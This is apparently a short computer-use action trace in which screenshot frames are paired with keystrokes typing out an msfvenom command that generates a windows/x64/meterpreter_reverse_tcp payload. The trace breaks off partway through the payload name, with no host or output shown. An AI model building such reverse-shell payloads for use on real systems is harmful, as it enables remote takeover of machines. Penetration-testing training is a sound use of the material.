
Step: Start a msfvenom command using payload windows/x64/meterpreter_reverse_tcp
type("msfvenom")

type("-p")

type("windows")

type("/x64")

type("/")

type("meter")

type("preter_")
